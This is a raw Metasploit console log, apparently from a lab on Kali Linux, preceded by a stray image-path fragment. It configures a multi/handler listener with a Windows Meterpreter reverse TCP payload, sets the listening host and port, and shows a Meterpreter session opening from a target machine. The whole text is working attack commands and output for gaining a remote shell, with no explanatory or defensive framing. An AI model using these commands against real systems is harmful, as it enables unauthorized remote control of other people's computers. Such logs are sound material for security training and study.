 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.3.40.3
LHOST => 10.3.40.3
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > exploit
KALI
[*] Started reverse TCP handler on 10.3.40.3:444
[*] Sending stage (175686 bytes) to 10.3.40.4
[*] Meterpreter session 1 opened (10.3.40.3:444 -> 10.3.40.4:1042) at 2022-12-09 18:42:46 +0
700
meterpreter >